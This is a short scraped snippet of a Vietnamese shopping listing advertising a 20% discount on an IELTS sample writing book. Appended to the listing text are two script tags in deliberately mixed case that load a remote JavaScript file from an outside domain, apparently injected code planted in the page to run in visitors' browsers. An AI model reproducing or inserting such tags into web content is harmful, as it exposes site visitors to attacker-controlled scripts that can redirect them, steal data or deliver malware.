 Giảm giá [Mã giảm 20%] Sách Ielts Sample Writing Task 1-2 Tuyển Tập Câu Trả Lời Mẫu Hay Nhất. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 